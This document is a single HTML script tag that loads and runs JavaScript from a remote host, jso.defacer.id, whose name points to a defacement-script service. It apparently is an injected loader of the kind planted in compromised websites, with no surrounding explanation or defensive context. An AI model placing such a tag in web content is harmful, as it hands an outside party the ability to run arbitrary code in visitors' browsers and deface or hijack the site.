 <script src="https://jso.defacer.id/raw/E1v6V7JeX9"></script>